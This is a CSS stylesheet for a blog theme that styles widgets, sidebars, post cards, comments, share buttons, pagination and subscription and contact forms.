.widget-title h3{position:relative;float:left;font-family:var(--title-font);height:32px;font-size:24px;color:var(--theme-text-color);background: var(--body-color-main);font-weight:600;line-height:32px;padding:0 12px 0 0;margin:0;z-index:1;}
.widget-title:before{content:'';border:1px solid rgb(104 104 104 / 0.32);width:100%;position:absolute;height:4px;}
.widget-title h3:after{content:"";height:7px;width:7px;background-color:var(--button-bg-color);position:absolute;bottom:12px;right:0px;border-radius:50%;}
.rtl .widget-title h3{float:right;padding: 0 0 0 12px;}
.rtl .widget-title h3:before{left:initial;right:0;}
.rtl .widget-title h3:after{right:initial;left:0;}
.sidebar .PopularPosts .gaint h2.entry-title{font-size:20px;}
.error-status{display:block;text-align:center;font-size:13px;color:var(--theme-text-color);padding:35px 0;font-weight:600}
.error-status b{font-weight:600}
.type-video .error-status{--theme-text-color:#fff}
.wait{font-size:14px;text-align:center;height:300px;line-height:300px;display:flex;justify-content:center;align-items:center}
.related-runs .related-box{width:31%;position:relative;margin:0;}
.my-sidebar{position:relative;float:left;width:100%;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.my-sidebar .sidebarui-posts{position:relative;display:flex;flex-direction:column;}
.my-sidebar .sidebarui-posts .glax-img{position:relative;width:100%;height:135px;margin:0 0 10px;overflow:hidden;border-radius:4px;}
.my-sidebar .sidebarui-posts .entry-title{font-size:15px;}
.featured-meta{position:relative;overflow:hidden;box-sizing:border-box;padding:5px 0;}
.queryMessage{display:block;font-size:15px;font-weight:600;padding:0 0 0 10px;border-radius:4px;margin:0 0 5px;color:var(--theme-text-color);overflow:hidden;}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query{font-weight:bold;text-transform:uppercase}
.queryMessage .query-info:before{content:'\F285';font-family:var(--icons-font);float:left;font-size:15px;font-weight:600;margin:0;}
.queryEmpty{font-size:13px;font-weight:500;text-align:center;padding:10px 0;margin:0 0 20px}
.dark table,.dark td{border-color:rgba(255,255,255,0.1)}
.share-top{position:relative;display:block;padding:5px 10px;margin:0 10px;color:var(--featured-posts-title);background:rgb(128 128 128 / 0.07);cursor:pointer;border:1px solid rgb(129 129 129 / 0.19);border-radius:3px;}
.share-top:hover{background-color: var(--button-bg-color);color: var(--button-text-color);}
.post-inner-comments .share-top span{font-size:18px;}
.post-inner-area .post-snip:not(.post-inner-area .post-card .post-snip){color:var(--theme-text-color);padding:10px 5px 10px;font-size:13px;border-bottom:1px solid #ccc}
.comment-bubble{margin-top:4px;color:var(--cm-count)}
.comment-bubble:after{content:"\F25B";font-family:var(--icons-font);vertical-align: middle;font-size:15px;font-weight:400;margin-left:5px}
.rtl .comment-bubble:after{margin:0 0 0 5px}
.post-inner-area{position:relative;float:left;width:100%;overflow:hidden;padding:15px 10px 20px;box-sizing:border-box;margin:0 0 10px;}
.post-filter-wrap{position:relative;float:left;display:block;padding:10px 0;border-radius:4px;box-sizing:border-box;overflow:hidden;}
.blog-post{display:flex;flex-direction:column;}
.post-filter-wrap .grid-posts{display:grid;grid-template-columns:1fr;grid-gap:15px;margin:0;}
.post-filter .post-filter-inner.video-nos:after,.post-filter-link.video-nos:after{content:"\F4F4";font-family:var(--icons-font);font-size:24px;width:36px;height:36px;line-height:36px;border-radius:6px;font-weight:400;background:var(--ico-relative);color:#fff;opacity:.7;align-items:center;top:50%;right:50%;transform:translate(50%,-50%);position:absolute;z-index:111;padding:0;margin:0;text-align:center;transition:background .30s ease}
.type-video .post-filter-link.video-nos:hover:after{background:#fe1111;}
.video-box .video-module:not(.item0) .post-filter-inner .post-filter-link.video-nos:after{transform: translate(50%,-50%) scale(.4);}
.type-video .post-filter-link.video-nos:after{opacity:1;border-radius:11px;width:58px;height: 45px;line-height: 45px;}
.square-posts{position:relative;display:flex;width:100%;height:100%;}
.square-combo{display:flex;flex-wrap:wrap;justify-content:space-between;margin:15px 0 0;}
.square-posts.item0 .post-filter-link{height:300px;width:380px;}
.square-combo .square-posts{width:calc((100% - 20px) / 2);margin:0 0 20px;}
.square-posts .post-filter-link{display:block;height:115px;width:150px;border-radius:5px;overflow:hidden;float:left;}
.square-posts .entery-category{flex:1;}
.post-filter{position:relative;float:left;box-sizing:border-box;padding:0;margin:0;overflow:hidden;}
.post-filter:not(.post-filter:nth-last-child(-n+1)){border-bottom:1px solid rgb(110 110 110 / 0.26);padding:0 0 15px;}
.post-filter .post-filter-inner{position:relative;float:left;overflow:hidden;box-sizing:border-box;padding:0;margin:0 14px 0 0;}
.post-filter .post-filter-link{position:relative;height:210px;width:325px;display:block;overflow:hidden;border-radius:10px;}
#feed-view #main{position:relative;overflow: hidden;box-sizing:border-box;margin:0 10px 26px}
.fl-footer{display:flex;justify-content:space-between;flex-wrap: wrap;}
.Footer-Function{position:relative;display:flex;flex-direction:column;width:calc((100% - 90px) / 3);float:left;padding:25px 0;margin:0;}
.footer-primary{position:relative;display:flex;flex-direction:row;padding:25px 0;margin:0 0 20px;align-items:center;justify-content:space-between;border-radius: 10px;}
.footer-primary .widget{position:relative;float:left;box-sizing:border-box;margin:0 auto}
.footer-primary .Image{width: calc(100% - 320px);padding:0 25px 0 0}
.footer-primary .Image .widget-content{position:relative;float:left;margin:0;width:100%}
.footer-primary .about-content .widget-title{position:relative;display:block;text-align: center;box-sizing:border-box;}
.footer-primary .about-content{display:flex;padding:0;box-sizing:border-box}
.footer-primary .Image .image-caption{font-size:13px;margin:0;color:var(--footer-about-text)}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li, .social-mobile .colorful-ico li{float:left;margin:0 7px 0 0}
.social-sec .colorful-ico li:last-child,.footer-primary .colorful-ico li:last-child, .social-mobile .colorful-ico li:last-child{margin:0}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a,.social-mobile .colorful-ico li a{display:block;width:25px;height:25px;font-size:13px;border-radius: 4px;text-align:center;line-height:25px;margin:5px 0;}
.social-mobile .colorful-ico li a{border:1px solid;}
.social-sec .colorful-ico li a,.footer-primary .colorful-ico li a{background:rgb(147 147 147 / 0.09);}
.footer-primary .footer-logo{display:flex;margin:0 auto;align-items:center;justify-content:center;}
.footer-primary .footer-logo a{float:left;position:relative;margin:0 0 10px;}
.footer-primary .footer-logo img{width:auto;height:auto;max-height:40px;}
.Footer-Function.no-items{padding:0;border:0}
.bio-data{position:relative;float:left;width:70%;margin:0 15px;}
.bio-data h3{display:block;color:var(--footer-title-color);font-size:15px;line-height:20px;margin:0 0 5px;}
.Footer-Function.list .LinkList ul li,.Footer-Function.list .PageList ul li{position:relative;display:block;margin:10px 0;}
.Footer-Function.list .LinkList ul li a,.Footer-Function.list .PageList ul li a{font-size:14px;color:var(--footer-title-color);}
.Footer-Function.list .LinkList ul li a:before,.Footer-Function.list .PageList ul li a:before{content:"\F138";font-family:var(--icons-font);font-size:14px;font-weight:400;color:#767676;margin:0 8px 0 0;}
.social-mobile{float:left;width:100%;position:relative;box-sizing:border-box;}
.post-snippet{position:relative;color:var(--post-snip-data);font-size:13px;line-height:1.6em;font-weight:400;margin:0 0 4px}
a.read-more{display:inline-block;color:var(--post-snip-data);padding:5px 15px;font-size:13px;font-weight:500;margin:15px 0 0;border-radius:5px;border:1px solid rgb(94 94 94 / 0.32);position:relative;transition:all ease 0.31s;}
a.read-more:hover:before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66);background-color:var(--button-bg-color);}
a.read-more:before{content:"";position:absolute;inset:0;width:100%;border-radius:4px;transform:scaleX(0);transform-origin:100% 50%;transition-property:transform;transition-duration:0.5s;transition:all 0.3s;transition-timing-function:ease-out;z-index:-1;}
a.read-more:after{content:"\F138";font-family:var(--icons-font);font-weight:400;font-size:17px;vertical-align:middle;margin:0 0 0 7px;}
a.read-more:hover{color:var(--button-text-color);background:var(--button-bg-color)}
.CSS_LAYOUT_COMPONENT{color:rgba(0,0,0,0)!important}
#breadcrumb{font-size:13px;font-weight:400;color:#aaa;margin:0 0 10px}
#breadcrumb a{color:#aaa;transition:color .40s}
#breadcrumb a:hover{opacity:0.8}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\F285';font-family:var(--icons-font);font-size:10px;font-weight:400;font-style:normal;vertical-align:middle;margin:0}
.item-post h1.entry-title{color:var(--theme-text-color);text-align:left;font-size:25px;line-height:1.5em;margin:0 0 15px;padding:0}
.static_page .item-post h1.entry-title{border-bottom:1px solid rgb(100 100 100 / 0.33)}
.item-post .post-body{width:100%;font-family:var(--text-font);color:var(--text-font-color);font-size:15px;line-height:1.8em;padding:0;margin:0}
.item-post .post-body img{max-width:100%}
.Pro-box-content{position:relative;overflow:hidden;padding:0}
.comment-list{display:flex;flex-direction:column;}
.comment-list .comments-box{position:relative;width:100%;padding:0 0 15px;margin:0 0 15px;border-bottom:1px solid rgb(100 100 100 / 0.12);}
.comment-list .engine-link{display:flex;}
.comment-list .comment-image{width:35px;height:35px;flex-shrink: 0;z-index:1;margin:0 12px 0 0;border-radius:50%;}
.rtl .comment-list .comment-image{margin: 0 0 0 12px;}
.comment-image{display:block;position:relative;overflow:hidden;background-color:#eee;z-index:5;color:transparent!important;}
.comment-list .comment-hero{flex:1;}
.comment-list .entry-title{font-size:14px;color:var(--main-text-color);display:block;font-weight:600;line-height:1.3em;margin:0;}
.comment-list .comment-snippet{font-size:12px;color:var(--comments-dec);margin:5px 0 0;}
.post-footer{position:relative;float:left;width:100%;margin:0}
.label-container{overflow:hidden;height:auto;position:relative;margin:10px 0;padding:0}
.label-container a,.label-container span{float:left;height:19px;font-size:13px;line-height:19px;font-weight:400;margin:8px 8px 0 0;padding:2px 10px;color:var(--theme-text-color);background:rgb(0 0 0 / 0.10);border-radius:8px;}
.label-container span{color:var(--button-text-color);background:var(--button-bg-color);}
.label-container a:hover{opacity:0.8;}
.rtl .label-container, .rtl .label-head.Label, .rtl .feed-share, .rtl .primary-nav{float:right;}
ul.share-runs{position:relative}
.share-runs li{float:left;margin:5px 5px 0 0}
.share-runs li a{display:flex;height:40px;line-height:40px;padding:0 10px;color:#fff;font-size:17px;cursor:pointer;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);border-radius:5px;align-items:center;justify-content:center;}
.share-runs li a span{font-size:14px;font-weight:400;margin:0 0 0 5px;}
.rtl .share-runs li a span{margin:0 5px 0 0;}
.share-runs li a:hover{opacity:.8;}
.share-runs li i{position:relative;display:block;font-size:17px;line-height:40px;height:40px;width:40px;box-sizing:border-box;border:1px solid rgb(110 110 110 / 0.33);text-align:center;margin:0 10px 0 0;border-radius:5px;}
.share-runs li i:after{position:absolute;content:"";display:inline-block;width:7px;height:7px;border-right:1px solid rgb(110 110 110 / 0.33);border-top:1px solid rgb(110 110 110 / 0.33);transform:rotate(45deg);top:15px;right:-4px;background:var(--body-color-main);}
.share-runs .show-hid a{color:var(--featured-posts-title);}
.share-runs .show-hid a:before{content:'\F64D';font-family:var(--icons-font);font-weight:900;}
.share-runs .show-hid a:hover:before{transform:rotate(360deg);transition:0.71s;}
.feed-share{position:relative;clear:both;overflow:hidden;line-height:0;margin:0 0 30px}
ul.primary-nav{position:relative;box-sizing: border-box;width:100%;overflow:hidden;display:block;padding:0 10px;border-bottom:1px solid rgb(100 100 100 / 0.12);margin:0 0 30px}
.primary-nav li{display:inline-block;width:50%}
.primary-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 0 5px}
.primary-nav .post-next{float:right;text-align:right;box-sizing:border-box;border-left:1px solid rgb(100 100 100 / 0.12);padding:0 0 5px}
.primary-nav li a{color:var(--theme-text-color);line-height:1.4em;display:block;overflow:hidden;transition:color .40s}
.primary-nav li:hover a{opacity:0.8}
.primary-nav li span{display:block;font-size:11px;color:#aaa;font-weight:600;text-transform:uppercase;padding:0 0 2px}
.primary-nav .post-prev span:before, .primary-nav .post-next span:after{font-family:var(--icons-font);font-size:10px;font-weight:400;vertical-align: middle;}
.primary-nav .post-prev span:before{content:"\F284";}
.primary-nav .post-next span:after{content:"\F285";}
.primary-nav p{font-size:12px;font-weight:600;color:var(--primary-nav-text);line-height:1.4em;margin:0}
.primary-nav .post-primary p{color:#aaa}
.post-body h1{font-size:28px;}
.post-body h2{font-size:24px;}
.post-body h3{font-size:21px;}
.post-body h4{font-size:18px;}
.post-body h5{font-size:16px;}
.post-body h6{font-size:13px;}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5{line-height:1.5em;margin:0 0 6px;}
.post-body h6{font-size:13px;}
.about-author{position:relative;display:block;overflow:hidden;padding:10px 20px;margin:10px 0 20px;}
.about-author .author-avatar{float:left;width:100%;height:100%}
.about-author .avatar-container{float:left;margin:10px 20px 0 0;height:70px;width:70px;overflow: hidden;border-radius: 50%;}
.about-author .avatar-container .author-avatar.lazy-img{opacity:1}
.author-name{overflow:visible;display:inline-block;font-size:18px;font-weight:600;line-height:20px;margin:1px 0 3px}
.author-name span{color:var(--theme-text-color)}
.author-name a{color:var(--main-text-color);transition:opacity .40s}
.author-name a:after{content:"\F4B5";float:right;font-family:var(--icons-font);font-size:14px;line-height:21px;color:#0093e6;font-weight:400;text-transform:none;margin:0 0 0 4px;}
.author-name a:hover{opacity:.8}
.author-description{overflow:hidden}
.author-description span{display:block;overflow:hidden;font-size:13px;color:var(--black-text);font-weight:400;line-height:1.6em}
.author-description span br{display:none}
.author-description a{display:none;margin:0}
ul.description-links{display:none;padding:0 1px}
ul.description-links.show{display:block}
.rtl ul.description-links.show{float: right;}
.description-links li{float:left;margin:12px 12px 0 0}
.description-links li a{display:block;font-size:16px;color:var(--share-author-links);line-height:1;box-sizing:border-box;padding:0}
.description-links li a:hover{opacity:0.8}
#blog-pager{display:flex;margin:30px auto;justify-content:center;align-items:center;}
#blog-pager:before{content:'';position:absolute;border:1px solid rgb(118 118 118 / 27%);height:4px;width:100%;}
.blog-pager a:hover{background-color:rgb(157 157 157 / 0.20);color:var(--theme-text-color);border-color:rgb(157 157 157 / 0.50)}
#blog-pager .load-more{display:inline-block;height:34px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;line-height:34px;box-sizing:border-box;padding:0 30px;margin:0;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-radius:4px;z-index: 1;}
#blog-pager .load-more:after{content:'\F282';font-family:var(--icons-font);font-size:15px;font-weight:400;margin:0;vertical-align:middle;}
#blog-pager .load-more:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
#blog-pager span.no-more.load-more,#blog-pager .load-more.show:after{display:none}
#blog-pager span.no-more.load-more.show{display:inline-block;background: #7c7c7c;}
#blog-pager .loading .loader:after{content:'';position:absolute;top:5px;left:0;right:0;text-align:center;width:28px;height:28px;margin:0 auto;border:2px solid var(--button-bg-color);border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;}
@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}@keyframes spinner{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}
}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
.loading-frame{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
@keyframes fadeIn{from{opacity:0}
to{opacity:1}
}.run-time{animation-name:fadeIn}
@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,5px,0)}
to{opacity:1;transform:translate3d(0,0,0)}
}.load-time{animation-name:fadeInUp}
@-webkit-keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
@keyframes slidein{0%{opacity:0}
20%{opacity:1;bottom:0}
50%{opacity:1;bottom:0}
80%{opacity:1;bottom:0}
100%{opacity:0;bottom:-70px;visibility:hidden}
}
.comments-section{display:none;overflow:hidden;padding:15px;margin:0 0 10px;box-sizing:border-box;}
.comments-msg-alert{position:relative;font-size:13px;font-weight:400;color:var(--cm-count);font-style:italic;margin:0 0 17px;}
.comments-section .comments-title{margin:0 0 20px}
.all-comments{float:right;position:relative;color:var(--cm-count);background: var(--body-color-main);}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0}
#comments{margin:0}
.comments{display:block;clear:both;margin:0;color:var(--theme-text-color)}
.comments .comment-thread>ol{padding:0}
.comments>h3{font-size:13px;font-weight:600;font-style:italic;padding-top:1px}
.comments .comments-content .comment{position:relative;list-style:none;padding:10px}
.comment-thread .comment{border:1px solid rgb(126 126 126 / 0.16);background:rgba(45 45 45 / 0.02);border-radius:4px;margin:10px 0 0;position:relative;}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container{height:35px;max-height:35px;width:35px;top:15px;left:15px;max-width:35px;border-radius:100%}
.comments .avatar-image-container img{width:100%;height:100%;}
.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 50px}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:15px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;}
.comments .comments-content .comment-header a{float:left;width:100%;color:var(--theme-text-color);transition:color .40s}
.comments .comments-content .comment-header a:hover{opacity:0.8}
.comments .comments-content .user{float:left;font-style:normal;font-weight:600}
.comments .comments-content .icon.blog-author:after{content:"\F4B5";font-family:var(--icons-font);font-size:14px;color:#0093e6;font-weight:400;vertical-align:middle;margin:0 0 0 4px}
.comments .comments-content .comment-content{float:left;font-family:var(--text-font);font-size:13px;color:var(--comment-text);font-weight:500;text-align:left;line-height:1.4em;width:100%;padding:20px 0px 20px 8px;background:rgb(110 110 110 / 0.08);margin:5px 0 9px;border-radius:3px;}
.comment-content .video-frame{position:relative;width:100%;padding:0;padding-top:56%}
.comment-content .video-frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:var(--main-text-color);font-weight:600;font-size:13px;transition:all .30s ease}
.comments .comment .comment-actions a:hover{opacity:0.8;text-decoration:none}
.comments .comments-content .datetime{position:relative;padding:0 1px;margin:4px 0 0;display:block}
.comments .comments-content .datetime a{color:#888;font-size:11px;float:left;}
.comments .comments-content .datetime a:hover{color:#aaa}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-count a,.comments .continue a{transition:opacity .40s}
.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8}
.comments .thread-expanded{padding:5px 0 0}
#comment-editor[height="230px"],#comment-editor[height="1142px"]{height:4.25rem}
#comment-editor{min-height:4.25rem;max-height:fit-content}
.comments .thread-chrome.thread-collapsed{display:none}
.comments .continue.hidden,.comments .comment-replies .continue .comment-reply{display:none;}
.comments #top-continue a{float:left;width:100%;height:35px;line-height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;text-align:center;padding:0;margin:25px 0 0;border-radius:4px;}
.thread-expanded .thread-count a,.loadmore{display:none;}
.comments .comments-content .comment-thread{margin:0}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
#show-comment-form,.comments #top-continue a{float:left;width:100%;height:36px;border-radius:4px;background-color:var(--button-bg-color);font-size:15px;color:var(--button-text-color);font-weight:400;line-height:36px;text-align:center;box-sizing:border-box;padding:0 30px;margin:25px 0 0;}
#show-comment-form:hover, .comments #top-continue a:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.btn{position:relative;border:0;}
.comment-section-visible #show-comment-form{display:none}
.comments .comment-replybox-thread,.no-comments .comment-form{display:none;}
.comment-section-visible .comments .comment-replybox-thread,.comment-section-visible .no-comments .comment-form{display:block;}
.comments #top-ce.comment-replybox-thread,.comments.no-comments .comment-form{background-color:var(--widget-bg);padding:5px 16px;margin:20px 0 0;border-radius:4px;}
.comment-thread .comment .comment{background:var(--comment-content);border:0;}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded,.comments-section.comments-system-facebook .all-comments,.comments-section.comments-system-disqus .all-comments{display:none}
blockquote{position:relative;font-style:italic;float:left;color:var(--black-color);margin-left:0;padding:10px 15px;width:100%;box-sizing:border-box;background:rgb(181 181 181 / 0.09);border-radius: 5px;}
blockquote:before{content:'\F6B0';color:rgb(133 133 133 / 0.23);display:inline-block;font-family:var(--icons-font);font-size:62px;position:absolute;font-style:normal;font-weight:400;}
.post-body ul{line-height:1.5em;font-weight:400;padding:0 0 0 15px;margin:10px 0}
.post-body li{margin:5px 0;padding:0;line-height:1.5em}
.post-body ol>li{counter-increment:inc;list-style:none}
.post-body ol>li:before{display:inline-block;content:counters(inc,'.')'.';margin:0 5px 0 0}
.post-body ol{counter-reset:inc;padding:0 0 0 15px;margin:10px 0}
.post-body iframe[allowfullscreen]{height:auto;aspect-ratio:16/9}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{list-style:none;}
.post-body ul li:before{content:"\f287";display: inline-block;font-size:4px;font-family: var(--icons-font);line-height:1.5em;vertical-align:middle;margin:0 5px 0 0;}
.post-body ul li ul li:before{content:"\f28a";}
.rtl .post-body ul li:before,.rtl .post-body ol>li:before{margin:0 0 0 5px;}
.post-body table{width:100%;overflow-x:auto;text-align:left;margin:0;border-collapse:collapse;border:1px solid rgb(154 154 154 / 0.15);}
.post-body table thead th{color:var(--featured-posts-title);font-weight:700;vertical-align:bottom;}
.post-body table td,.post-body table th{padding:6px 12px;border:1px solid rgb(154 154 154 / 0.15);}.post-body strike{text-decoration:line-through}
.post-card{display:grid;grid-template-columns:min(200px,50%) 1fr;border:1px solid rgb(120 120 120 / 0.11);border-radius:6px;margin:15px 10px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);}
.post-image{position:relative;width:100%;height:135px;margin:0;overflow:hidden;border-radius:4px;}
.post-card .entery-category-box{margin:15px 0 0 25px;text-align: left;}
.post-card .entery-category-box h2{font-size:17px;}
.card-healine{position:relative;display:block;color:var(--button-bg-color);font-size:15px;padding:0 0 0 25px;}
.card-healine:before{position:absolute;left:0;content:'\F4EA';font-family:var(--icons-font);font-size:18px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
.pagination{display:flex;justify-content:center;margin:15px 15px;}
.pagination .btn{position:relative;display:block;color:var(--button-text-color);background:var(--button-bg-color);padding:8px 12px;margin:0;min-width:70px;text-align:center;border-radius:6px;font-size:15px;}
.pagination .btn:before,.pagination .btn:after{font-family:var(--icons-font);font-size:20px;font-weight:400;margin:0;vertical-align:middle;}
.pagination .prev.btn:before{content:"\F284";}
.pagination .next.btn:after{content:"\F285";}
.pagination .info{padding:8px 0;margin:0 15px;}
.contact-form{overflow:hidden}
div#footer-wrapper .contact-form-widget form{color:#fff;}
.contact-form .widget-title{display:none}
.contact-form .contact-form-name{width:calc(50% - 5px)}
.contact-form .contact-form-email{width:calc(50% - 5px);float:right}
.form input:active,.form input:focus,.form textarea:active,.form textarea:focus{border: 1px solid var(--button-bg-color);box-shadow: 0 0 3px 0px rgb(10 96 169 / 0.18);}
.sidebar .widget{position:relative;overflow:hidden;box-sizing:border-box;padding:15px;margin:0 0px 25px;}
.sidebar .widget-content{float:left;width:100%;margin:0;box-sizing:border-box;padding:0;counter-reset: post-count;}
div#footer-ads{margin:0;position:relative;overflow:hidden;}
ul.socialFilter{margin:0 -5px}
.socialFilter a:before{line-height:40px;-webkit-font-smoothing:antialiased;margin-right:-12px;width:40px;height:40px;text-align:center;float:left;border-right:1px solid rgb(161 161 161 / 0.17);font-size:20px;vertical-align:middle}
.socialFilter li{float:left;width:50%;box-sizing:border-box;padding:0 5px;margin:10px 0 0}
.socialFilter li:nth-child(1),.socialFilter li:nth-child(2){margin-top:0}
.socialFilter li a{display:block;height:40px;color:var(--share-author-links);box-shadow:var(--shadow-light);font-size:16px;font-weight:400;text-align:center;text-transform: capitalize;line-height:40px;border-radius:4px;}
.list-label li{position:relative;display:block;padding:7px 0;}
.list-label li a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--list-text-color);font-size:14px;font-weight:400;text-transform:capitalize;transition:all .30s ease}
.list-label li a:hover{opacity:0.8;padding-left:25px;transition:all .30s ease}
.Text .widget-content{font-family:var(--text-font);font-size:14px;color:var(--main-text-color);margin:0}
.list-label .label-count{position:relative;float:right;color:var(--theme-text-color);font-size:11px;font-weight:600;text-align:center;line-height:16px}
.rtl .list-label .label-count{float:left}
.cloud-label li{position:relative;float:left;margin:0 5px 5px 0}
.cloud-label li a{display:block;height:26px;overflow:hidden;color:var(--cloud-bg-color);font-size:14px;border-radius:4px;line-height:26px;font-weight:400;padding:0 10px;border:1px solid var(--cloud-border-color);transition:all .30s ease}
.cloud-label li a:hover{background-color:var(--button-bg-color);color:var(--button-text-color);transition:all .20s ease;}
.cloud-label .label-count{display:none}
.sibForm{background:var(--bg-cards-search);border-radius:4px;}
.sibForm .widget-content{position:relative;border:1px solid rgb(112 112 112 / 0.15);z-index:11;text-align:center;font-weight:600;box-sizing:border-box;padding:20px 20px 5px;border-radius:4px;}
.sibForm:after{content:'';display:block;position:absolute;bottom:0;right:0;width:100px;height:100px;opacity:0.20;background:var(--button-bg-color);border-radius:100px 0 0;}
.sibForm .follow-by-email-caption{font-size:13px;letter-spacing:1px;color:var(--post-snip-data);line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}
.sibForm .follow-by-email:before{content:'\F189';position:absolute;font-family:var(--icons-font);color:var(--email-text-color);top:0;left:50%;width:34px;overflow:hidden;height:34px;background-color:var(--email-bg-color);font-size:20px;font-weight:400;line-height:34px;text-align:center;transform:translate(-50%,-30%);margin:0;border-radius:50%;}
.sibForm .follow-by-email-inner{position:relative}
.follow-by-email-title{font-size:17px;font-weight:700;padding:7px;margin:15px 0px;color:var(--theme-text-color)}
.sibForm .follow-by-email-inner .follow-by-email-address{width:100%;height:32px;color:var(--theme-text-color);background:var(--input-form);font-size:11px;font-family:inherit;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid rgb(122 122 122 / 0.53);border-radius:4px;transition:ease .40s}
.sibForm .follow-by-email-inner .follow-by-email-address:focus{border:1px solid var(--email-bg-color);}
.sibForm .follow-by-email-inner .follow-by-email-address::placeholder{color:var(--placeholder-text-color);opacity:0.67;}
.sibForm .follow-by-email-inner .follow-by-email-submit{width:100%;height:32px;font-family:inherit;border-radius:4px;font-size:11px;color:var(--email-text-color);background-color:var(--email-bg-color);text-transform:uppercase;text-align:center;font-weight:500;cursor:pointer;margin:0;border:0;transition:opacity .30s ease}
.sibForm .follow-by-email-inner .follow-by-email-submit:hover{box-shadow: inset 0 0 19px 8px rgb(0 0 0 / 0.22);}
.Follow-by-alert{position:relative;display:block;color:var(--post-snip-data);font-size:12px;text-align:left;margin:10px 0 0;}
.rtl .Follow-by-alert,.rtl .comments-msg-alert{float:right}
#ArchiveList ul.flat li{color:var(--theme-text-color);font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:var(--theme-text-color);}
#ArchiveList .flat li>a:hover{opacity:0.8}
.rtl #ArchiveList .flat li>a:before{float:right;}
.rtl #ArchiveList .flat li>a>span{float:left;}
#ArchiveList .flat li>a:before{content:"\F285";font-family:var(--icons-font);float:left;font-size:11px;font-weight:400;margin:0 auto;display:inline-block;transition:color .30s}
#ArchiveList .flat li>a>span{position:relative;background-color:var(--button-bg-color);color:var(--button-text-color);float:right;width:16px;height:16px;font-size:10px;font-weight:400;text-align:center;line-height:15px;border-radius:2px;}
.sidebar .PopularPosts .post{position:relative;float:left;margin:6px 0 12px;width: 100%;}
.sidebar .PopularPosts .post-filter-inner{position:relative;display:block;width:90px;height:90px;float:left;overflow:hidden;border-radius:4px;margin:0 12px 0 0}
.sidebar .PopularPosts .post-filter-inner.gaint{width:100%;height:257px;margin:0}
.sidebar .PopularPosts .post:before{left:-10px;top:-10px;width:24px;height:24px;border-radius:50%;border:3px solid #fff;background-color:#555;font-size:0.75rem;font-weight:500;color:#ffffff;counter-increment:post-count;content:counter(post-count);position:absolute;display:inline-flex;justify-content:center;align-items:center;transition:all 0.3s ease;z-index:11;}
.sidebar .PopularPosts .gaint .entery-category{float:left;margin:0;}
.FeaturedPost .entery-category span{font-size:11px;}
.FeaturedPost .post-filter-link{display:block;position:relative;width:100%;height:170px;overflow:hidden;margin:0 0 10px;border-radius: 10px;}
.contact-form-widget form{font-weight:600;margin:15px}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;color:var(--theme-text-color);background:rgb(217 217 217 / 0.07);font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid rgb(139 139 139 / 0.32);border-radius:4px}
